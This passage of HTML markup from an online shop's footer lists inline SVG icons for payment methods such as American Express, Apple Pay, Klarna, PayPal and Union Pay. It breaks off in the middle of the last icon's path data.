                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 